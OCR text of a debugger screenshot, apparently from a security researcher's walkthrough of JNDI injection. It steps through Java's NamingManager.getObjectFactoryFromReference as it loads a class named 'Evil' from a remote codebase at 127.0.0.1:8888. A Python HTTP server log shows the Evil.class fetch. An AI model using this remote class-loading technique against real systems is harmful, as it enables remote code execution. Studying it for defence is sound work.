 src.zip javax naming spi NamingManager
Project
Client.java InitialContext.java GenericURLContext.class RegistryContext.class NamingManager.java Class.java
120 /** Used for accessing object factory builder. */
123 static synchronized ObjectFactoryBuilder getObjectFactoryBuilder() { return object_factory_builder; }
126
127
128 /** Retrieves the ObjectFactory for the object identified by a reference, ...*/
137 static ObjectFactory getObjectFactoryFromReference(
138 Reference ref, String factoryName) ref: "Reference Class Name: Evil\n" factoryName: "Evil"
139 throws IllegalAccessException,
140 InstantiationException,
141 MalformedURLException {
142 Class<?> clas = null; clas (slot_2): "class Evil"
143
144 // Try to use current class loader
145 try {
146 clas = helper.loadClass(factoryName);
147 } catch (ClassNotFoundException e) {
148 //...
150 }
151 //...
154 String codebase; codebase (slot_3): "http://127.0.0.1:8888/"
155 if (clas == null &&
156 (codebase = ref.getFactoryClassLocation()) != null) { ref: "Reference Class Name: Evil\n"
157 try {
158 clas = helper.loadClass(factoryName, codebase); clas (slot_2): "class Evil" factoryName: "Evil" codebase (slot_3): "http://127.0.0.1:8888/"
159 } catch (ClassNotFoundException e) {
160 }
161 }
162
163 return (clas != null) ? (ObjectFactory) clas.newInstance() : null;
164 }
165
d4m1ts ⌥⌘1
Debug: Client
~/d4m1ts/java/vulnTest
Debugger
python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
Frames
127.0.0.1 - - [17/Aug/2021 16:53:04] "GET /Evil.class HTTP/1.1" 200 -
"main"@1 i
getObjectFac
getObjectInst
d4m1ts gm7.org